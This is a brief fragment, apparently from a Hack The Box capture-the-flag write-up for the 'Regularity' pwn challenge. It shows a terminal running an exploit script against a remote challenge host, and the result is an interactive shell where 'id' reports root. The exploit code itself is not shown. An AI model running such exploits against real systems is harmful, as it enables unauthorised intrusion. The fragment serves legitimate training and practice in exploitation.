 ┌──(kali㉿kali)-[~/htb/challenges/regularity/pwn_regularity]
└─$ python3 exploit.py 94.237.62.166 42298 regularity
[+] Opening connection to 94.237.62.166 on port 42298: Done
[*] Switching to interactive mode
Hello, Survivor. Anything new these days?
$ id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
$
Music
Pictures